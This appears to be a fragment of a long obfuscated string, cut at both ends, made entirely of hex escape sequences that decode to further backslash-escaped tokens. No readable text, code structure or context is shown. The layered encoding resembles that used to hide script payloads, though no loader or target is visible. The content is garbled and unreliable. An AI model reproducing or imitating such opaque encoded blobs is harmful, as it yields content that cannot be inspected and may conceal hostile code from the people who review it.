5C\x79\x5C\x65\x5C\x51\x5C\x64\x5C\x7A\x5C\x49\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x51\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x64\x5C\x65\x5C\x63\x5C\x4C\x5C\x6A\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x49\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x72\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x6D\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x61\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x74\x5C\x77\x5C\x47\x5C\x72\x5C\x66\x5C\x31\x41\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x66\x5C\x72\x5C\x31\x31\x5C\x6A\x5C\x72\x5C\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x74\x5C\x62\x5C\x4C\x5C\x31\x61\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x62\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x72\x5C\x69\x5C\x61\x5C\x31\x62\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x31\x43\x5C\x63\x5C\x64\x5C\x74\x5C\x77\x5C\x31\x62\x5C\x69\x5C\x63\x5C\x55\x5C\x61\x5C\x57\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x74\x5C\x77\x5C\x59\x5C\x69\x5C\x63\x5C\x55\x5C\x6A\x5C\x31\x38\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x31\x62\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x31\x31\x5C\x31\x31\x5C\x31\x59\x5C\x75\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x76\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x4C\x5C\x57\x5C\x4A\x5C\x4C\x5C\x31\x33\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x59\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x6F\x5C\x75\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x38\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x4C\x5C\x31\x38\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x42\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x74\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x61\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x6D\x5C\x69\x5C\x66\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x6A\x5C\x31\x6D\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x4E\x5C\x6B\x5C\x4C\x5C\x53\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x41\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x31\x6D\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x77\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x77\x5C\x77\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x61\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x67\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x73\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x6C\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x6C\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x71\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x6E\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x6A\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4C\x5C\x58\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x73\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x30\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C